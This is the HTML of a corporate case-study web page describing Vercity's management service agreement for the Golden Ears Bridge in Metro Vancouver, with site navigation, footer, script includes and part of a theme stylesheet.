<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126275" id="mega-menu-item-126275"><a class="mega-menu-link" href="https://www.vercity.com/about/">About</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Vercity’s mission is to deliver exceptional value and client confidence through the intelligent management of infrastructure and corporate assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126276" id="mega-menu-item-126276"><a class="mega-menu-link" href="https://www.vercity.com/about/">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126271" id="mega-menu-item-126271"><a class="mega-menu-link" href="https://www.vercity.com/about/global-reach/">Global Reach</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126270" id="mega-menu-item-126270"><a class="mega-menu-link" href="https://www.vercity.com/about/history/">History</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126273" id="mega-menu-item-126273"><a class="mega-menu-link" href="https://www.vercity.com/team/">Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126272" id="mega-menu-item-126272"><a class="mega-menu-link" href="https://www.vercity.com/about/awards/">Awards</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126268" id="mega-menu-item-126268"><a class="mega-menu-link" href="https://www.vercity.com/about/frameworks/">Frameworks</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41947" id="mega-menu-item-41947"><a class="mega-menu-link" href="https://www.vercity.com/contact/" tabindex="0">Contact</a></li></ul></div>  </nav>

  <main class="main min-vh-50" id="main-content">


<!-- ============================================-->
<!-- <section> begin ============================-->
  <section class="py-0"  style="z-index:0">
    <div class="container-fluid">
      <div class="row">
        <div class="col-lg-6 px-0">
          <!-- section banner -->
    <div class="sticky-top vh-75 vh-lg-100 carouselWrap overflow-hidden">
      <div class="owl-carousel owl-theme owl-dots-inner owl-theme-white h-100 carouselSpeed-5000" data-options='{"items":1,"autoplay":true,"nav":true,"loop":true,"autoplayHoverPause":true,"animateOut":"fadeOut","autoplayTimeout":5000}' data-zanim-lg='{"animation":"zoom-out","delay":0.4}' data-zanim-trigger="scroll">
        <figure><img class="fit-cover vh-100" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-01.jpg" alt="Golden Ears Bridge, Vancouver, Canada" width="960" height="1080"><figcaption>Golden Ears Bridge, Vancouver, Canada</figcaption></figure><figure><img class="fit-cover vh-100" src="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Golden-Ears-Bridge-02.jpg" alt="Golden Ears Bridge, Vancouver, Canada" width="960" height="1080"><figcaption>Golden Ears Bridge, Vancouver, Canada</figcaption></figure>      </div>
    </div>

          </div>
        <div class="col-lg-6 bg-white pt-6 pb-6">
          <div class="row h-100 align-items-center justify-content-center">
            <div class="col-lg-10">

              <div class="overflow-hidden">
                <div data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">


 <a href="/case-studies/" class="btn btn-link pl-0 text-black">
  <span class="fas fa-chevron-left" data-fa-transform="down-1"></span><span class="pl-2">
    Case Studies
  </span>
 </a>

                </div>
              </div>


              <div class="overflow-hidden">
                <h1 class="mb-2" data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Golden Ears Bridge: SPV Management</h1>
              </div>

            </div>


            <div class="col-lg-10">
                  <div><p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>Vercity provides the management service agreement (MSA) to the Golden Ears Bridge project company. The bridge was opened in 2009. We continue to ensure the facilities management providers deliver on their contractual obligations.</span></p>
</div>
              <div class="row">

                <div class="col-12 col-xl-4 pr-xl-6 order-xl-2" data-zanim-timeline='{"delay":0.6}' data-zanim-trigger="scroll">
                  <div><h3 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Sector</h3>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Transport Infrastructure</p>
<h3 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Key Stakeholders</h3>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>Golden Crossing General Partnership Ltd</span><span><br>
</span></p>
<h3 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Original Investment Value</h3>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>Circa $1500m</span><span>&nbsp;</span></p>
</div>
                </div>


                <div class="col" data-zanim-timeline='{"delay":0.5}' data-zanim-trigger="scroll">
                  <div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">The project</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>The Golden Ears Bridge is a six-lane extradosed bridge in Metro Vancouver, British Columbia. It spans the Fraser River, connecting Langley on the south side with Pitt Meadows and Maple Ridge on the north side.</span></p>
<h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Approach</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>Vercity provides the management service agreement (MSA) to the project, with a particular focus on contract compliance to ensure the facilities management (FM) providers are delivering their contractual obligations. Vercity provides proactive management to the project and conducts compliance auditing and defect and technical evaluations, including the identification and deployment of service providers to support operations, enhance value and maximise returns.</span></p>
</div>
                </div>






              </div>


            </div>




                <div class="col-lg-10">
<div class="row my-5">



                    <div class="col-12 mt-4">
                      <figure data-zanim-xs='{"delay":0.3,"animation":"zoom-in"}' data-zanim-trigger="scroll">
                        <img class="rounded img-fluid w-100" src="/wp-content/uploads/2021/04/800x450px-Page-Images-Golden-Ears-Bridge-01.jpg" alt="Golden Ears Bridge, Vancouver, Canada">
                                                <figcaption>Golden Ears Bridge, Vancouver, Canada</figcaption>
                                              </figure>
                    </div>

                    <div class="col-12 mt-4">
                      <figure data-zanim-xs='{"delay":0.3,"animation":"zoom-in"}' data-zanim-trigger="scroll">
                        <img class="rounded img-fluid w-100" src="/wp-content/uploads/2021/04/800x450px-Page-Images-Golden-Ears-Bridge-02.jpg" alt="Golden Ears Bridge, Vancouver, Canada">
                                                <figcaption>Golden Ears Bridge, Vancouver, Canada</figcaption>
                                              </figure>
                    </div>

  

</div>
</div>
<div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Process</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>Our established consultancy services continue to provide support to project teams internally, working closely to deliver a high-quality service to our clients. In implementing a robust reporting process, we help capture live data that leads to confident decision making. Our reports cover key operational and commercial considerations and includes health &amp; safety matters, operational structure, service efficiency, cashflows, and supply chain considerations. </span></p>
</div>

</div><div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">The Result</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>The construction project, officially launched in June 2006, created 14 kilometres of new road. Our award-winning collaborative working creates a positive impact for the public sector whilst maintaining investor returns.</span></p>
</div>

</div><div class="col-lg-10">

<div><h2 data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll">Project Impact</h2>
<p data-zanim-xs='{"animation":"zoom-in","delay":0.4}' data-zanim-trigger="scroll"><span>Golden Ears Way has direct connections to Lougheed Highway, Maple Meadows Way, 113B Avenue, 200th Street, 176th Street (Highway 15) and the Trans-Canada Highway (Highway 1). The completed bridge opened on June 16, 2009. The bridge features bike-pedestrian protected lanes on each side. In monitoring project performance and establishing effective approaches, we prevent and resolve issues with positive outcomes. We identify opportunities to enhance operational efficiency, minimise performance issues and avoid disputes.</span></p>
</div>

</div><div class="col-lg-10">
<div class="col-12 mt-6 pt-6 border-top border-300">
  <div class="row justify-content-center">
    <div class="col text-center">
      <h2 class="large">Meet your contract obligations, deliver with confidence</h2>
      <p class="px-lg-6 px-md-5 mb-0">Learn more about Vercity’s operations management capabilities.</p>
      <a class="btn btn-text-white btn-bg-vercity-brightgreen btn-bg-hover-vercity-midblue rounded-capsule mt-4 mb-4" href="https://www.vercity.com/contact/">Contact us</a>
    </div>
  </div>
</div>
</div>


       </div>
     </div>
   </div>
 </div><!-- end of .container-->
</section><!-- <section> close ============================-->
  <!-- ============================================-->


  </main>

<!--===============================================-->
<!--    Footer-->
<!--===============================================-->


<!-- <section> begin ============================-->
<footer class="footer text-white overflow-hidden " data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-color:#2f2f3c!important">
    <div class="container">
        <div class="row">
            <div class="col-xl-3">
                <img width="401" height="397" src="/wp-content/uploads/2023/10/vercityFooterLogo.png" class="img-fluid mx-auto d-block" alt="Vercity logo with a swirl of coloured dots" style="max-width:250px;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/10/vercityFooterLogo.png 401w, /wp-content/uploads/2023/10/vercityFooterLogo-300x297.png 300w, /wp-content/uploads/2023/10/vercityFooterLogo-150x150.png 150w" sizes="auto, (max-width: 401px) 100vw, 401px" />            </div>
            <div class="col-lg-6 col-xl-3 pr-xl-6 ml-xl-auto mt-6 mt-xl-0">
                <h3 class="mb-3 text-white ">Useful Links</h3>

                <style>
                    #menu-useful-links {
                        list-style-type: none;
                        margin: 0;
                        padding: 0;
                    }

                    #menu-useful-links li {
                        margin-bottom: 8px;
                        font-size: 17px;
                    }
                </style>
                <div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-123764" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123764"><a href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li>
<li id="menu-item-123766" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123766"><a href="https://www.vercity.com/sectors/">Cross-Sector Asset Management Services</a></li>
<li id="menu-item-123765" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123765"><a href="https://www.vercity.com/team/">Senior Leadership Team</a></li>
<li id="menu-item-123767" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123767"><a href="https://www.vercity.com/case-studies/">Case Studies</a></li>
<li id="menu-item-123769" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123769"><a href="https://www.vercity.com/join-the-team/">Join the Team</a></li>
<li id="menu-item-123770" class="text-white more menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-123770"><a href="https://www.vercity.com/news/">News</a></li>
<li id="menu-item-127142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127142"><a href="https://www.vercity.com/about/">About</a></li>
<li id="menu-item-127143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127143"><a href="https://www.vercity.com/about/history/">History</a></li>
<li id="menu-item-123772" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123772"><a href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li>
<li id="menu-item-123773" class="more menu-item menu-item-type-post_type menu-item-object-page menu-item-123773"><a href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li>
<li id="menu-item-127792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127792"><a rel="httpswwwvercitycomdecarbonisation-plan" href="https://www.vercity.com/decarbonisation-plan/">PPN 06/21 Carbon Reduction Plan</a></li>
<li id="menu-item-128326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128326"><a href="https://www.vercity.com/privacy-policy/modern-slavery-policy/">Modern Slavery Statement</a></li>
</ul></div>
            </div>
            <div class="col-lg-6 col-xl-5 mt-6 mt-xl-0">

                <h3 class="mb-3 text-white">Our Offices</h3>


                <address>LONDON<br />Room 4.03 | 34-37 Liverpool Street | London, EC2M 7PP </address>
                <address>KENT<br />8 White Oak Square, Swanley, Kent, BR8 7AG</address>
                <address>CANADA<br />1321 Blanshard St, Victoria, BC V8W 0B6</address>


                <div>
                    <h3 class="mb-3 mt-4 text-white d-inline mr-3">Social</h3>
                    <a style="background:#0077B5;" class="btn btn-light btn-sm" href="https://www.linkedin.com/company/vercitygroup" target="_blank"><span class="fab fa-linkedin-in"></span><span class="visuallyhidden">LinkedIn</span></a>
                </div>

				<img width="1000" height="400" src="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png" class="img-fluid mt-4" alt="Regulated by RICS logo" style="max-width:180px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png 1000w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-300x120.png 300w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-768x307.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				<img width="237" height="120" src="/wp-content/uploads/2025/12/ISO-27001-Certified-1.png" class="img-fluid mt-2" alt="" style="max-width:157px;display:block;" decoding="async" loading="lazy" />                <img width="1000" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png" class="img-fluid mt-2" alt="mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321" style="max-width:320px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png 1000w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-300x74.png 300w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-768x189.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                <img width="485" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png" class="img-fluid mt-2" alt="mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019" style="max-width:157px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png 485w, /wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019-300x152.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" />				


            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 mt-5">
                <p class="text-white mb-1">© Vercity 2026. All Rights Reserved | Registration number: 03209169</p>
                <p class="text-white mb-4"><a href="/privacy-policy/">Privacy Policy</a> | <a href="/cookies-policy/">Cookies Policy</a> | <a href="/accessibility/">Accessibility</a> | <a href="/sitemap/">Sitemap</a> | <a href="https://gender-pay-gap.service.gov.uk/EmployerReport/nj2O1jsf/2023">Gender Pay Gap Report</a> | <a href="/wp-content/uploads/2024/09/Modern-Slavery-Act-Policy-Statement-2024.pdf" target="_blank">Modern Slavery Statement</a> | <a href="/job-applicant-privacy-notice/
">Job Applicant Privacy Notice</a> | <a href="/supplier-payments/">Supplier Payments</a> | <a href="/wp-content/uploads/2025/03/Vercity-GHG-reduction-statement-Jan-2025.pdf" target="_blank">GHG Reduction Statement</a></p>
                <p class="text-white mb-0 text-sans-serif"><a href="https://elasticcreative.co.uk/services-brand-strategy-agency/" target="_blank">BRAND DESIGN & MARKETING by Elastic</a></p>
            </div>
        </div>

    </div><!-- end of .container-->
</footer>


<!-- ===============================================-->
<!--    JavaScripts-->
<!-- ===============================================-->
<script src="https://cdnjs.cloudflare.com/polyfill/v2/polyfill.min.js?features=IntersectionObserver"></script>
<script src="/wp-content/themes/vercity/assets/js/yall.min.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        yall({
            observeChanges: true
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vercity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/jquery.min.js?ver=22-11-21-1" id="js-jquery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/popper.min.js?ver=22-11-21-1" id="js-popper-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js" id="js-plugins-red-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.css.js?ver=22-11-21-1" id="js-loaders-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/stickyfill.min.js?ver=22-11-21-1" id="js-stickyfill-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/is_js/is.min.js?ver=22-11-21-1" id="js-is-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jtap/jquery.tap.js?ver=22-11-21-1" id="js-tap-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/rellax.min.js?ver=22-11-21-1" id="js-rellax-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.js?ver=22-11-21-1" id="js-fancybox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.js?ver=22-11-21-1" id="js-owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jquery.mb.ytplayer/jquery.mb.YTPlayer.min.js?ver=22-11-21-1" id="js-ytp-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/lightbox2/js/lightbox.min.js?ver=22-11-21-1" id="js-lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-layout/isotope.pkgd.min.js?ver=22-11-21-1" id="js-isotope-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-packery/packery-mode.pkgd.min.js?ver=22-11-21-1" id="js-packery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-accordion/accordion.min.js?ver=22-11-21-1" id="js-accordian-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-transition/transition.min.js?ver=22-11-21-1" id="js-transition-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/plyr/plyr.polyfilled.min.js?ver=22-11-21-1" id="js-pollyfilled-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1" id="js-theme-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21" id="js-custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/adrea.js?ver=1.0" id="adrea-js" async='async'></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/b5f5301a91022d7bf77d5848a3a43af0.js" id="wphb-2-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef363cdeffc429e89d1aa7cac066cb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504
body_size: 49019
content:
.text-white{color:#FFFFFF!important}.text-hover-white:hover,.text-hover-whiteactive{color:#FFFFFF!important}.border-white{border-color:#FFFFFF!important}.bg-white{background-color:#FFFFFF!important}.btn-bg-white{background-color:#FFFFFF!important}.btn-bg-hover-white:hover,.btn-bg-hover-white:active,.btn-bg-hover-white:focus{background-color:#FFFFFF!important}.btn-text-white{color:#FFFFFF!important}.btn-text-hover-white:hover,.btn-text-hover-white:active,.btn-text-hover-white:focus{color:#FFFFFF!important}.btn-border-white{border-color:#FFFFFF!important}.btn-border-hover-white:hover,.btn-border-hover-white:active,.btn-border-hover-white:focus{border-color:#FFFFFF!important}.bghalf-right-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-left-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-white-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-white-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-white-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-white-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-white-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-white-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-white-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-white-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-white-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-white-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-white-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-white-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-white-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-white-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-white-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-white-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-white-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-white-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-white-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-white-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-white-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-white-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-white-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.text-vercity-dark{color:#1A1A21!important}.text-hover-vercity-dark:hover,.text-hover-vercity-darkactive{color:#1A1A21!important}.border-vercity-dark{border-color:#1A1A21!important}.bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-hover-vercity-dark:hover,.btn-bg-hover-vercity-dark:active,.btn-bg-hover-vercity-dark:focus{background-color:#1A1A21!important}.btn-text-vercity-dark{color:#1A1A21!important}.btn-text-hover-vercity-dark:hover,.btn-text-hover-vercity-dark:active,.btn-text-hover-vercity-dark:focus{color:#1A1A21!important}.btn-border-vercity-dark{border-color:#1A1A21!important}.btn-border-hover-vercity-dark:hover,.btn-border-hover-vercity-dark:active,.btn-border-hover-vercity-dark:focus{border-color:#1A1A21!important}.bghalf-right-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-left-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-vercity-dark-white{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-vercity-dark-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #1A1A21 50%)}.bghalf-vercity-dark-vercity-darkslate{background:linear-gradient(90deg, #1A1A21 50%, #272732 50%)}.bghalf-vercity-dark-vercity-slate{background:linear-gradient(90deg, #1A1A21 50%, #2F2F3C 50%)}.bghalf-vercity-dark-vercity-lightslate{background:linear-gradient(90deg, #1A1A21 50%, #5A5B89 50%)}.bghalf-vercity-dark-vercity-midgrey{background:linear-gradient(90deg, #1A1A21 50%, #BFCED6 50%)}.bghalf-vercity-dark-vercity-lightgrey{background:linear-gradient(90deg, #1A1A21 50%, #E5E1E6 50%)}.bghalf-vercity-dark-vercity-faintgrey{background:linear-gradient(90deg, #1A1A21 50%, #F5F3F5 50%)}.bghalf-vercity-dark-vercity-brightyellow{background:linear-gradient(90deg, #1A1A21 50%, #EDD920 50%)}.bghalf-vercity-dark-vercity-warmyellow{background:linear-gradient(90deg, #1A1A21 50%, #FEB300 50%)}.bghalf-vercity-dark-vercity-orange{background:linear-gradient(90deg, #1A1A21 50%, #FF6700 50%)}.bghalf-vercity-dark-vercity-orange-alt{background:linear-gradient(90deg, #1A1A21 50%, #e66d2d 50%)}.bghalf-vercity-dark-vercity-red{background:linear-gradient(90deg, #1A1A21 50%, #E73322 50%)}.bghalf-vercity-dark-vercity-rose{background:linear-gradient(90deg, #1A1A21 50%, #D66161 50%)}.bghalf-vercity-dark-vercity-purple{background:linear-gradient(90deg, #1A1A21 50%, #D2A6FF 50%)}.bghalf-vercity-dark-vercity-indigo{background:linear-gradient(90deg, #1A1A21 50%, #5610C4 50%)}.bghalf-vercity-dark-vercity-midblue{background:linear-gradient(90deg, #1A1A21 50%, #2060C2 50%)}.bghalf-vercity-dark-vercity-pastelblue{background:linear-gradient(90deg, #1A1A21 50%, #7199CA 50%)}.bghalf-vercity-dark-vercity-brightblue{background:linear-gradient(90deg, #1A1A21 50%, #0672F5 50%)}.bghalf-vercity-dark-vercity-coolgreen{background:linear-gradient(90deg, #1A1A21 50%, #2FAF72 50%)}.bghalf-vercity-dark-vercity-brightgreen{background:linear-gradient(90deg, #1A1A21 50%, #28CE30 50%)}.bghalf-vercity-dark-vercity-pastelgreen{background:linear-gradient(90deg, #1A1A21 50%, #A2E393 50%)}.bghalf-vercity-dark-vercity-palegreen{background:linear-gradient(90deg, #1A1A21 50%, #5DAC77 50%)}.bghalf-vercity-dark-vercity-gold{background:linear-gradient(90deg, #1A1A21 50%, #C4A258 50%)}.bghalf-vercity-dark-vercity-silver{background:linear-gradient(90deg, #1A1A21 50%, #C1C1C1 50%)}.text-vercity-darkslate{color:#272732!important}.text-hover-vercity-darkslate:hover,.text-hover-vercity-darkslateactive{color:#272732!important}.border-vercity-darkslate{border-color:#272732!important}.bg-vercity-darkslate{background-color:#272732!important}.btn-bg-vercity-darkslate{background-color:#272732!important}.btn-bg-hover-vercity-darkslate:hover,.btn-bg-hover-vercity-darkslate:active,.btn-bg-hover-vercity-darkslate:focus{background-color:#272732!important}.btn-text-vercity-darkslate{color:#272732!important}.btn-text-hover-vercity-darkslate:hover,.btn-text-hover-vercity-darkslate:active,.btn-text-hover-vercity-darkslate:focus{color:#272732!important}.btn-border-vercity-darkslate{border-color:#272732!important}.btn-border-hover-vercity-darkslate:hover,.btn-border-hover-vercity-darkslate:active,.btn-border-hover-vercity-darkslate:focus{border-color:#272732!important}.bghalf-right-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-left-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-vercity-darkslate-white{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-vercity-darkslate-vercity-dark{background:linear-gradient(90deg, #272732 50%, #1A1A21 50%)}.bghalf-vercity-darkslate-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #272732 50%)}.bghalf-vercity-darkslate-vercity-slate{background:linear-gradient(90deg, #272732 50%, #2F2F3C 50%)}.bghalf-vercity-darkslate-vercity-lightslate{background:linear-gradient(90deg, #272732 50%, #5A5B89 50%)}.bghalf-vercity-darkslate-vercity-midgrey{background:linear-gradient(90deg, #272732 50%, #BFCED6 50%)}.bghalf-vercity-darkslate-vercity-lightgrey{background:linear-gradient(90deg, #272732 50%, #E5E1E6 50%)}.bghalf-vercity-darkslate-vercity-faintgrey{background:linear-gradient(90deg, #272732 50%, #F5F3F5 50%)}.bghalf-vercity-darkslate-vercity-brightyellow{background:linear-gradient(90deg, #272732 50%, #EDD920 